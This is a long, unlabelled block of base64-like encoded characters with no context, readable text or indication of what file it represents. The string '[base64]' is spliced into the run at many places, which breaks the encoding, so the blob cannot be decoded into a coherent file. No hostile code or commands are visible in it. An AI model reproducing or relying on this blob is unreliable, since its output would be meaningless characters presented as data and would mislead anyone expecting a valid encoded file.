USmEAnhE+CEtVCJjKRwRkIIqQVFqlI+6vh/oZCEDUc4QxTOrGErXCEM92g/xNEprDhQAcFOBUODXtaiR4i1WQoqyIkSADFPSCVEmQZwA4p4QEP7JBmA4AiCeaDxSSTpYg8HCJZoqoBP2BVq2G0gTx04jgHMWhFPoHuTYTE15hwwkhltgInrFCkMvMNcFtAM5nLTOa/4s0GYABAK+5atp6kja+PWxKTmNQpmRDacVwd9EzIrNi+FpJTnkzSdC/UNUkF70lxtJJLCpklOAAgQlnKQ6Dl4SC7Li8PYYoAJi6CqN/KqRyu/SXq+qQ62rbuA2UwiEA20KdgviEiwVWUcB2VzAz8AA5co3Rlj802x1qhJhm6JrRhVN2gXFdVPeinX7q7mbWQd7zwDR963f/bixREYT7z/[base64]/rjus5mQT8tzWPr454jBKqZdCnNEPJ6TLSkJTkDOiZbsMShzTyqQD+tR5xAkosoZKRKUtay0ETJ4a1UabjJA5Rj22wemg0HGxQScBIydQR+kIH/OjDAFYiKpUBgW8vT8Ym2qzvIQmgtkCrQrpgWAIGiKqKRH+SBsmwUHKU1ebUJvGiRygNT73PizWqjihGF2EVXdqFtf2jPCQaoynjLu43uGgIq3YIEt01DwXWvq91VUT4jmDFfovDF+ikA1yGYsQ1/r3sa/UhFwBncm+8dmOCEqH8m6q9ghvM/wkMIqUplGH8N4AAuFCMcIAIu1EzVkAjUkAZ1nInNFBC1x1A5gcK0GHTQEMVQoM0xFVl0AcoQHSQogB483xLx2Hl4wHwQGQ8xWVfYhwfOh86Yh8D0B8/Y1QMITeRgydiYkSqwSGKd1Zdk1tIsjWZByCd9UrNF0idF/xIoOeESgtLWCZpa8aAqmJHZQM/lcUmalQIcgBKonUgYaRMZFokYOU5fxQSonOGFKM7xFI0WYhNjOZYnsITW+MJJqI1luRHiPBIoPQ5NQE4QWEpObEEtYB6qkUIGJMoXIAoIvICg2JZrMQTp3IlAiIPpyVIZrM4G2AlwQQQxKQrsLYrsEdsEaJIzJV7w8IgnSBI26YTyGMiLCJ91ER9SUEIhqI/2jRewuAuugAsNbF+7+Mo7pFsjxMe2nM+8JUY4ZEv3HcX6UZAf6MW0UIIftIwTHAIwbOMBrMC4kEE3HsAZCJyBKdj9nWP+3V/+Mdz/HcLDfRR/KRQBIiA9ogIjiP8AI9gjPu7jPVIMJaQYDQTkiZ0YDwlZF8CcH8AUBj6HxVSCE5iHCsZgV7yHRL6gyUxVVdCAeRjBykGCrHSFB9BARVpFF2ykwHiBGfzAEbiBCzyAKuighbgdHH7h33gJjbyZZl2hTupkEbJIJEHIL/wkhGRWZqVRnx0SkpCNH/Ge36gdoU3AHGDd1pFhGY7RohWahViTYjEPl2ANhhRNBPhN753V1YTZjIAEZGESH4aEPGBJV/ZIWn2C3wgIgpACHTgKXrqCBURC6YxOLfUJJq4OJAoECLxOoAyECnzAbH1iBnze6wEXKaJWBnRA1MSNMwEJlASP2vDEovUIdbFIhYT/xPCNny0SxbpAGfQJUPsg43wYgvIxi3ulW3xoC65kSwqk2z2BS7vkA/[base64]/[base64]/[base64]/AeV0kNTjAlN8HIFkSqpE7L8v2Fq6Kqq+AmPnUB3bpLxwQkJRxnF/wtNFIDUdTqrNZqD7Bqrt4qrh4urcaqXuBFP4yLN05ndZ7jIRACsmbusnansz7rAeL/QbSWZ3uWZ7silRFUQukKGY4hKA1QjBNUAh5QQhIpaFUgZMV00G7kLgrgQRNoBxDRrhNBkRRREZH5mIEW2UgWg8qga1cUA5JJ0ZCl3HnUoH9gqF39go/21dYBjpGEqF5xSth5kolCj4vKXcOG6BSC6N9MwJXJyCHxhI2qHZKsrE0ErJaQoZBS16EdKVdRV0x0Cf8WLFkujhaubVdOCaHCrBxZGs4OYo4gASlJTh6wwg/mgSoU4QOEgCutAWrFQBU84tOmaesECkMcrdI2xNImrdQKRNRCogqAQJ/Agp5yHrAZEzIl0w88luGFLR1uUpTaQB5siNTkRN/AqNtKKt6W/wY7uOohUAJ6+kHfGuTfUhANIMMKyC4U960H/O0TCCdRMO41FK4Y54UYy+qsKi4ap7Ea36pyAmevbsPkTiexYi7mai6z3vGzegAj6PFxSmt7xm5Ahky1HmSOwUcxnEfsbiR9EBk/iAwewG4liMB5NGhVMHLrXgfv4q4IeAHGPKR5yArNKcDwDhm2yhzO7IEHoCvOmYfxSqQBOFl87AEJQG/KDBUNQAJ8PF9J8oMf+McR/LJdhSWaHdqJfOySXFPBPlKadV1RXh4lWSX7rh3flNkY8R7FWoj7JipPcFnSWJ6HFlrY2R3/ToARJumgKVYSVizAalPkqBUngOaLUKFXyv9I5CywGx3epHhI8dxEmm2BJ2jJJ8HBBAAAhERACCAARLyBB7/eC+iJLBXEL22ALrVp0oZO0z6i0j7iC4cOJDLE0pZJohBB0wKbsL2BoFJW4tlh2ErWZ2Ul2r4EjQJh9FDb235xIXSMu1QxMlwDGUwLGSDDT89qF2hxFzyB4hZuD5DB4aIxqzY144oxVJvxGqcxGtxqVU91curqNozLE8ix5daxs3anHo/1Hg+ZtJJuQKJnUSEV8GKRyDlxe0QkWcDn6/6jXSvyfAAReFwHJwfMdzgBEJUutu4QRpLALb+cU5FFhJ6HKS+R8+6BlAXZYKOrk/nBEcjADbZkBPzCGmb/CCfUAvqaGZqx7CEts9mlKNEYoZyNyhl67NaZITLDSCEdD5goyA/[base64]/eFNj+Bl3uBqjgYmfOIqbOFYDZ1cPKyHkA1gfQhEcAlmPtQQ4MXqq9QQOtsmYYFcsthHIbszQx3k4wT+K/8A/wqdcW8UhJ9U/ggcecPIme0d4wCePQ6QHiCAUUcJSEVmXF6hFngdGhrIUQUL0nkyZ53JVLLYGGGTRKcC7NlVSyYAZuMB/tKSKZEnJfvbHlhkyqxHfmG/kIQmedcAPUuFiWZMSdpbdVRNpI+VX7VksOuXTUfORYginAQgAlIJbWVMpFEjTXQj/avdNbPOguxmT5MJZBsGmS0kcDU5JiASI4CyX2kguiNHULM6GWjCEPEAHIMAbwNLrBcDTWiKeYqJExzed0jd9N+0VXLQKEERDgMBpPSYI9HejxEAdhMAgRtZ2Dw+hCriOnAjbhQ0SkBEQggGEf9N8ZXgPTMtOj//4h887va+4h69xip/4E0jCE5h4v6N4D1x1Gh/AExBCwRd85kqBWPOcE6/[base64]/wdIyikZEAOJpzUgceGPpiHED8Iw+N4vAwbpPT7uLuFPX+62ugOJWte0HfL6feMCrMYlTNe6jwb8/QVFLwt8S/9+iQRfkfhoX/Iu/OLIqfMqoTHuU/JVzJI61HCU7aMX/LtDZq12/[base64]/xUAB6psIMlqFg4tHqrMtnXbVisSir6Q0AyS6xMSeU+DyB1pkCKnB6q25PlRhwmDKhZABHC8QdyHch8CbKjs2LGKSC9AgODcuTHmzQE+fAMUIJKFWXWIBIDVmTGDGEwQbDFLF4mn3G11u9XdFzhFokSrGmz4EOwDfsv59XP+HHp058j6IbN+HVkP7du5d0fT4/sTNGjElyd/3nz68eC7t9f+Hb2kLvPpU6JBw0h+DRqMUOoyHsD10CAkn3wOkeKQBA/xgJ/9HHzwQRo88AASSEhQYI9i/NmQww49/[base64]/u+t6yM49+NB7+OH0JHli4on/+0+99Roerzz56JuPEiYh9K8LSQIc70AFu2BkZR73k5BCC/dQoMqagRTxZfteBtEDDfihocWgnXCQZ5/vyw9pCI1wgkdIbAaRBB87FNHpqTWomsMiHcT66a6npJGfLI8Qw0swf3lIX4TMVBTNCUpBdMyK3ORETIhKScoNsjjNc6CSpPKz0y0ooreijQp9oCd/IwCqz5NMEtwgK0pZKFCRIOpT34o2vfMqszhR5Y8GYPiDhUFWWeUOS3LR7ZNcLJmjVC5wKQAOed96i6azaJ0pl5n0qjwXKwLtywbGJ0A2BsUYw4w00jb4gFvmX7AW/zQQVLBAhWw3i94xCzJgIoBFngWBiHRnyWECuc7qq63c64qXcLM0DyKloi5H9FBVBG6AFoIPPjhh2WEYd8KDHvWIpwsUe0LJPtZAB5YsPeCBjwQ5hgaP0WdCExKZ0hpYsQUmqAsLYsSEeDQAr53QQ8XYgyQc1B+dGQlEPKIBi2hIg519yGUNcpAOH8S0/dAMhf6oEIo0QAIiGtFqDkJiEE84AAVAwoZYkoEZyPalsv1iTGTyiaS+5JBDHQoiVBHJRVIiEbfBISRB8ESjFqIRiLgkF3+DikzUWEf8qcJMZkxTTO7kKEAl5E2bikmfoMKml/ypIBWBwx/YkAg1OOAErP+4AycskbrU5cIXc7DEJi3BijAUABdsqZWudPU+XQGLWLT6hA32wil5BGEvNKlFUFSRg+Q1qzEviFYApsU8x+QSNAyAjRaYQIoMxKB60YvB92CxLXQRQV1MCEFdZlJKX5mFlPADjl+EQxBMSUR/IaBFAQrgv/9JJ2ELIyB4DmgxNDwQnhjsggfm4wFK2Ac//hEPxDo2z6Pphz9RpEGFSDCzDTmInvT8mCRYNsIRSkCD+2HilAwxswpJgoQbJFHTPlQMB/0zaTD0kAE2+KD+qMhBBqhZMUhQoQlFEYgc6pmMOjRTIjqIphMNEoZcas+SykAGR3DBUH9htlqYZG+I8gr/HLziEH+hzSltKsksDZKSQMotUm3kG6cs5RLMzaQqW/yKGc3IqUvp6SAwmYhV4oYpqWBOJKxoRQv04YMCsGAHd1iFWFQxh1ykrpMs0OQlVRGGFqyBE7i55id84QnF8mZ3aqQKXa45P1/cK1hIwFNMJhACdVnAAtGjTLkCoC3MNCYSsFEXA2bBBC0wgAkx0IIFXAHaGJCCFBZwJrqYtcxfaLaa7GOfW0pJK/lVhCZ+9BQnOBICUM7OnOdEGHbUyR31MDCe9ZznPOl5zxfhB6AbpMHEALTPkoWspFv7EEn3k8EJfSyDI8wgDRpECZ1yaAARLemEngTF/dyTR0vM2oN0/[base64]/+Qnlhk/KAneS5WT2D/8EN7UJF77Xkf8MKIH0YAWhS7QKWKPhESGP0RzprU35mp9EP74QeAke0hbpdUwBsCN5VSFG0VuexBM9JATP3hASOkkD8zSreHW0ilmU2Ya0AqholNquAKXUkDfnBBFV1QVIdbAcaFaYhT0+TUtcqtJPxCKl/a1EZHiQniSG3Jvjz1qW7uESaqLrlaL2UpQZm1KJyzgSUgJRI4NIAHiWgBDLp8hzbcYRC48EEJSpCAElyABZZoQSJ0MIc5pPkOf1gEFuBAkk8gBXFIMcht9Gzc28lLjVYm7p1IUotPbKEDOVCMtUaDGuY9a3qfqV4AIi0bUmD/4ge4jUEkWrMI3sqmDr+9S7zeRfjduOVTVJmJJ45yFH0xtxXjhHWslzPr6VCXgOdx4D2dHd5jiwxmBGWhBkjmQBkuWAEaQrgG1s0hGv36xAB1mhP3cHD9QogGPzJAOLo2AAdVwsQgolHoLYQhnSI8ihqQUIVmJqEPsdBDlFAShBVAb4E/aEgS7mnyHSS1laK+wxsKsR/ItuIIOHxxP/4bRGacJn9dblONOoqYYDxGP0Icc44jyBivEizFJzkP1Mrx6Kg4nKzlBGd4yC7mdIxuLOFzYIAN2OCRWAF1nM4STkDohk4fiK4E2IAWfKAFWMHp7uDpYEAfkI7VfgFyHOIB/zqgAx4gD/rCznRlVrzu634jL3zFLiClFrZgljrgmDpjenyJCOXOWbgl0kDAFZggA2YheYTQ7zhtFjwNVOrl6w6vLbbJLEZCWDoFIVShAcipDsaJ8goGnaJDYQaogPwJ9j4vQgyuoKyPQ0aPBh7IxFpvQ5SNaKzEDXEP2IwADjEk/IIIZ/ojiuzrQ0xoxEAkZH4mwDykRz5kQiAx4LpGa/rwwBaRQ3hEBsjGS8rm/F4sKkgCf94PboCCj/oo4yBi5P5GKh7nTUSC5vwGxwYJK/7vxy7HKJCq/[base64]/IpBYH6W9aUV9o7iQ2C+JKwk1SEazEiF8a73JMIuYKcEwAQyYMKQE3wiv/SsEB/[base64]/ZLI+IYzbhmY/NEzZqNL3uEZEqLJrdvKjelIOg6Q/BrFKtKYQtmThIgAUz8ZvXKJfviIC8ChOyKpyGgUhWNEV1fIo3qTK/04iT+JEcDCLLlmRXySi/9gKcmIOyqCsKKwTAHq0dJjRAQrAB0wgGExgE4IhARyTHtjgD/4g53hgMi2TFVgAVX4OBjxTHxJAH0Bz0pigDm6hDkaTFHLA0syxA+AgD2qQOdsCH6nJfoBiln7hJnLiHCNgC84uDzpgDZAJWkZrWqIlegyN7oTJNWSDOBkDUS1AWX6AIiyBC0lJfrwuL+7luI6rLAQl7P4l8gpA8nBhO/8H83rg1hCoaWbmQevT9/iD2WKSZ0LvVL2G4LzvvrLt9iCEvyqERzYqRoryPvdgwvTzowT03jokRTpM2eitWJkoxEiPiQYgVyV0SgpRKzEU/[base64]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[base64]/VqWwI8wMACK3Osssodyq4yxx8+gIbYBT4kckEig8Cgz2mPJaDGHDoUO4f/LHc0ywM9tm2rWwL46HNJdMsRp1y88R5Hb3HTERHJdtRRt10Ai0RSHSwvRPKvcRYwcDApEYgBBB/noQdxxGJgIl8dITQYBBi4HgXgX/65lUuDniyIoINrYSwggx77RVgprdCCYQG4dOihiCKSWOKJKHaBUUqAsmTIQVdKEhNDENF4tAYGsASmlHheFFGNSPLswYpVI1lk0gYIfaVDBjCpwZFWGqTA0ny+pAGRFIX9c9v+FBMRP04wucdJaaoZp0Bw390nmj/yLdCcKK30M0QNHUTClUd+dFJEMsggRgeE+hQBUL9MitRZScWaaaaCHTVUUUnVAlVSaXEa1ld5WZFW/[base64]/zOCCI7igJ5SDA1CEwijN5cUpkYJKHlpHlbM4ZXSbnADplpKUSdXCCqMUVS0CczrfrTBVePGJKuTiFLlEYJKfE13r9rM9NsCANA74QwHYoEsWJAtZOzhfG5jXhjuoITSPgYz76PGHQbAhEdlqDGpKwAMAuOYOr9nBKoq5AxjAb5zF+4D8YFE/eYVnOPtLYABg8U5/5auABjTgIujpr0XAQoHx0kIMHrieCLInguhRQgYOigANIsESVshFqj7HiVz0xwa+ENBbUAihkZ2MQf4JGQun4rKXwWxmNKwhiG7/iMOd8YxuDYkC1yQxxCnByQNXIsFBCLcQuFVkbXmTU9PWtMU6MkSnYZta1azIM0ZgDWwoieMZYXS0NfXwqQMJWkEgAdOkSckIbAyTQl7yJ3/A8asacKNAWmRWf1AEjAKhiYtYUgwFFMSpb2MbH3lkRjtFpBA42cnkKAcUswTmL4+iZOc2KZhUDcUqUPmkpkzHCdKNciypjKQtT+WWo8TFdnvhS158Qsu/EMUKfrFBA/5wAmWpVnmqdd4OvHXMNuwgtqtIn2kS8xkulMAEySvAsxDjmcWU4A872IElNCNb6DXvBC3QDfHaFz8uyEudxJmOAuN5T3ziM18f2G52C0iE/+nE65/[base64]/dEFqNVUATpcckZsk8gGMfMAvHDnLqDBKQpuLVVZe559MlipSptMcKrGC2EbJebArXAtcZAkr2tXOVbfCpIQAIMxvImsQyBrmKo65Ch3MYQesYPQx78ACHkhLWsV71gUSUIBVsP8gEb91TGoQ84c2lM95r1n0bJUlm/XBDx+qTsAYFiE/6hanOAPTTj21W0AB0nMR3S3gPRehv3gxgA6YMA8QBNoeMfwgAz/ghIEkBJZMNqpjJxsQgRa0FgQBeGT/[base64]//DmBDnYwCNYci3lzgJ5sW6ODr8vitbXlQSISIC3IUOsCudkEDJAFg8eUwNNsb8FqXgs9Y3kdNs5rgA9qQxvavO990pCGb+4XHedUBwQH1G6vuxuJD0Q+AI+nPD5f8IJFCPsWE1PCsQd6nhz8oEGf+ISBa8kJsEw7hVOxaK6QUKAFnRA/a3mQDTzhFFu1rkIXaoG5TYpuE61ApSx6q4xlUoymUbHJUpIaknxMYaQdyYoqaveKPaDUGkfk5S1J+MKPxHwp5ZGOaSuSlxqiVSL2tE1eCtIfadBjJ+Ch4/Hn8JtAHnJA+oNObhOkUBsnEhamEgzBRCcXIzqmSITCSICV/wdBwRUipFmetAWsUyn+YSpv4XNUgXR1xhYdKDt+8V8f2Hp1VhSv4ip4oTt3cStTFz6DUFyvcWiw4U3KBRtfV1zQcwcngAvTkhiJAAMOcAJWdwJ/oAbEBYSrwBmJoRi/VQDhAhvjAz3FBRvbND2b0GrucxvBQBv4MD/rtD8Dc2uOV0D1YHkfYIZmeE+9lk/OoRwM8E8RoAQB1R6YcDEMwlFDYV9oYRWlkF9/AXtHFzIIolAk82watUJCBzuzAwAw83s15GBoAIlWszZRdnx6IzRNljU15n5OREVJokVrk1dQI33Tt0Mqcn0tpn1FpETfF2L4ZiRdcCUHYYD+MCNqY/98CvFiO0aJZeIEldBx8EcJ8Qd/HWdjejNHCgEneUKJMeJWRQYSMUIRbTMAN2ITgyIGEVBzljNJp9MoU8FYpBIY/tGBSHAWVNcWdaZC1iaCJ9OBtdd6svNzWnFYm+IXSMAJAOAALDBbgtZ1reU8bcAK5qNaxqIDpWFpttEAptZow7QDzuIA0pMIisEY0jIMtHAHY4dMs7WPp3YHfmcCJfA+CSANJmACwbA+0pAc0SEwBBOGZdhdL3mGY0h5Zkh53xUA0ZEcDHALD6Ae7IEJmNABr/cJvgBtghEyNgAWSZlYdvggGFMytOdQJaNfuSIYmxQh+GEFrdAAjWhDOWMiOrT/UtuHcFnCiuHHI86HYlRDNSgWVJSIEmm5Q/+2IgOHJGeiAXC1cm8pgAcRYy+iRlJ1cAoBJELiRMU4EETlBMFYJInZccEIf05kl2zVJeNXV0omCX0JIzpGI27TJSWXmUzCD34FWEBRFp80dLPiFWdWK7VnelVBdR14e+1Ye7LJjrcXmyGIm6kSMv/1F2mhKXdRChMQnB8TBABQGS7IAkTIBhfAA7jABgXwg6PGCkOoBtVZAJJmTWl3PDtwAi74WiwAA9MkLZnWLJCRG9bDdsHQDGpgBaL2Ws5zB95ZXKdWha0WDNJwnyZAD8FQAipZMPQUefPkkjQJky9ZhjUpT9AR/xxMMB4/[base64]/pUmPsiooGBV/AQe+VQCD8ActcAEmYIWBV5Lrow9soAY84APHMAwVUAPDsAzHkBpsdxoOYA/2sP8DgKYGl8Y+icECzqMGuCFcjpEAwTAMBaBoyXVohzZbsnWDqxB3Jll4IjmSJRkM+EAERHBPAGR5M0mGZ/gB9fABylAPylBABGqgu1YcyRED8hECdfADmNAK8EWOgkEUAgI6qYcVEeUWJpSiFvWUSqdfT/ls3igrQeALI4ofcNCiJ/WIT9BuMcUQQLQHN6pxRTU2WbIlLDEj9kaKV8MzazliEaGmXMqWHYtUWHNEezBxlYhyRkpGEUGZZeoleKCYETdhC6FhjEkJTjQk7tdjNHAmRmCZd2mzSrMQnjlU4IdvyygTBgAmfONhEQsJPJOXPMIPg3KneJqnomJZvck7D+X/[base64]/xKegYilCjUvM92IBbKFpVqiBKSsA2WbsIXicXnJVgVUzumo2SjpjGiRjP1ox3LlkhEplh2Yvo2fRzLllpVvsdXNgyxIyLRNBjnJYrpmEbKv/wQJHHTIXGTZWVk/zQlBwlNSglXlVVO9kY75gdTFSNyRQJqFDVTO7EaYLVi8AtXWwu/kKe0EkmEyjsl2Elb8HQP+DlYURUvXHRyFkkznHNv1hUv3BR5IUudBQcA4EucNhnUY56+ghi+mhvnuVv4qYWEexqUFrlWNxvWAz/rUwCqgD4OcAcO4Ex7SxsmsAzDZQljF3bGcgfHNQfUyQNp3AA80AwnWZLw47ewBnn1QIbeeoayC66zS3myS7szaaCM9y6XwKBMsGwPYCATmBQgJG1VQVopY6ETmgv5ekIgyiCp8nqkNzIW6heU5DFGYQXZ2w8LG2H4NlMXZmUq6w9Hc6Tq67FaZH4QPBB/qf9vRZKzhckkf1QkL0ZVZKk4PYMjDCE4XfpuRpPBV5qYa4N/IbfBPGJ/JxGKbbJ++SslSqaZWeYHTmCXYZUlUCu1yzyx/[base64]/UaUHe7RXiMv7erPnvImKIJ+AyZmUF4KBKWCQvei2vd0bVfF2yqh8mLyccfAbv1eDNQanAc/MfhtnllIiwDnbpi2BOL2ciztGA2pai4YNywLBJDgbjM38JkT0irEIJkwSVi8RZRGBU9XcVD8iwNfsBEBw2n6QEn7tzaVN2EZgE34g237gBTLgBV5gBkeQ27l9BIqkSB0A3MD9AAAw3MVN3KqA3MmtCnBgFyr8FE/nz6ui3MgNB8td3Y7E3MxtF/n8z/4MKk4B0J2kKbHUdHIRAmGAGC1QhKsAADwwPEuo0YE3TsL1XI+RCKb6PWc8B2pgnmOQAM0wGg4wB61Bdi3Q/wCkey5SjBsiGQw10AJW1wBswAUX8JwtwAY88KqSIeBq8NIkOZImebqn+2qwMLuzC7tmqAyAgOIlfoZJTU/BBguXEANTXYdIsAV8mIEPlUll7RcKQo7dlq8HMqK5wm2x96+l17ZxcUlKsSpvjVLDx7BTFphjqXC9PNhANb/zS0VU2hDeTEROFBGA/[base64]/C3xmM9g5cInEEP9KAGibYDOpAIEXkbm9ACjKYDriHGOuAsMHAHqrDsCn4BE37tf5DGlgEDn8EDlwGEnStbluAAiaCFt3EM0aqfwTAGr0a7tlsGB++teSy7R43ilDd596SgFpCuOZAHwysWjNx6EIgqAatR8fp6R/HVIy+UIpPJHyq2mqWClOLkXokiK0bBP1MMV8Jwg03KfR2kNbazzPey0szMAki+MLtxYhl9g1Q1OzqLL8KkYFOlNfEllSCzY1q/L1KkQOJTILul+Cb/[base64]/uyvDClu4tzqrU69QBSfA4Y8ohPICZbgwgBhI4gNgQNzffIU/wRJkFwLkXj6RBAiEolIHlp8ODAIwoxIPm0MEjLIli0T8uSZYHICP5b8+r2E+RLZzB410TxB06WLEQ0aBvgDGjSoAQV7IEFSIBQopJ5NnTal5MHD0T0KkiroaSQqDSNd+Wn4+lSshmJK/SmYColE1bJmhTLV0LXnHrdHIVVN6lbvXqVjNeQVSiKrk0p4KBFuylcx1rhZpdJ4GrQoCQ9+NTjBXMkJT79OROARIQi0aEGUaDihhIfRatWgvSh5/dqMEjMyvNxWhKfT7k5DeHd6BHz3I+LFRR1/UyBHAeVqaMF43kC69BB/Wl1vBeCBKjAoU5qMEOHB+BAdxsMBA8bKyf88VlJu4TSBE0n4Wwjan0Cf/nz7BG3Yjw+8EAqAwYFBVlllBxb+aMEHfXzw4YILEuEhkQsg9CGBBCDccMJEEmGDhxBBrJBDDWGYYwcVeZAwAS7+uGOOE/5Qg4cSNMTRhBIK0KGNE3gwIcML3HDgjz8cAIDGRABooAVLYpzRATVCbKCNHXq8wwEemjHBBHo2MWGTTeiRpswxFinngzKUKUcZNz+oR5k4P/hAGTrpDOCDAPYMIBIiYLHgEgZCsMgXjWzgZCBEJRIIoYRs+EgkhDgxFKNGLfrEo4ci2ugih0D6JNL8wJiA1Dw4acmlmGCaiSabcuqiKQMMMEuwp0gwS5L/nqSShCoFaOULLiMgs2wsI6SCRDFlg6pMA2LJWjZaaRl7ipK6skqNEhFSS0xapYQtdli/[base64]/waw6BqGFhb/w542dADbShjo4TKYYEzgsuplghmjhDoBAaTONeus5856Aij9Tj31XAQEECxgwIIOCk0ol4IeLcgiiEISyAaLfBdI00wRxdQTixTi3XiMPopooUw/+i89UldqaVVWXe0Bpyd04kyDZL91SirAmPXAW6F0ddavY9NaS4G2zFeWM0qygl/aAYoCNjCnSMjfrPmdFUFhBNiU95kPfX5wgli6Ny7PqAsPoGnNakIzGhGIoBMW/E0GHeawIXTwgijwghkSdoQRJuwHKFhYcCJ2HAKggAAIeCECzNCAH7ghBB1zAwA6ALIHaAcAcICDKuDACvWAoRTrOYn0wv9zMpPkQTwrC0EIMHGe6U2gFlbMD31o9rNF/[base64]/mvU/GrQvn/8sRlOIVb7/f/qjKiQ4ilTi2ZMCLsUpDRWKAZqCLooWhjO4mlZRIAEZfmCmCU5AIGYw85SuDKsw6qogI0JTwQu29IIWRIEIFFFBRRCgpmlAYQtdiEKeKiKmKPjBCEVIwqCeEAU4TQMMZRiCI7ihYx3ogAseYB6pRkBkEQAiVoEoPfW4xwpf/U5KgmYyk7HHiRGYIstW9oDwROAkV4RrFregKJrJrD/98WJe73Ozo/0BjRD60IdY5EYf3MgEf7uc1fxItTHETW6WM4E0DluCw6qBlUfjQYToUQAWAOAELGBBK680h1hWIwGNjWwCGmAJWehgEDwIRiLU0AAj/UE6SeMBdNTQRnqo/[base64]/uZxRIdMEDC33KR3XshB1/tIEBhGAFhSzkn4pgpzwFIQrNIMMfmCGoZnBDU0koZRN6gRRARVhQoWgGTJzwB6S4cg3NE9WpPkCq42GrKsIDh1/8gs1t/kV72nPE9E7Aq/[base64]/eFMI6hZbOStdQ67gAotVLI/eZmA/[base64]/2EHB4wsZCDxaYhC4t+7UsDhqwuxAjh9x5Fy+g557g+VIPCmTpkvcAqVCQCwkeiOdbKeVkGGBLsJneiC/5k582EKAyA5SHgMZ4EojxMozhifgioGD9NAD9C5saAEEHQLB4uKtMALEQyxkAuKYkCfFRsylRKyE9y5uDACBPooEDIypfMCIyO6Cgq6ohPC2wghL2iyJnQyJ2vCJoM6qjODDqjCI